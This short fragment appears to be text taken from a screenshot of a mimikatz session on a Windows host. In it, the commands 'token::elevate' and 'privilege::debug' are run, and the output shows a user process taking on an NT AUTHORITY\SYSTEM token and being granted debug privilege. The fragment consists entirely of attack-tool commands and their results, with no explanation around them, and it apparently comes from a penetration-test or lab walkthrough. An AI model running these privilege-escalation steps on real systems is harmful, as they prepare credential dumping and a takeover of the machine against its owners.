 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

640     {0;000003e7} 1 D 43300          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00141fa4} 0 D 18551005    MS01\notanaccountant    S-1-5-21-2114389728-3978811169-1968162427-1004  (12g,24p)       Pr
imary
 * Thread Token  : {0;000003e7} 1 D 18610451    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz # privilege::debug
Privilege '20' OK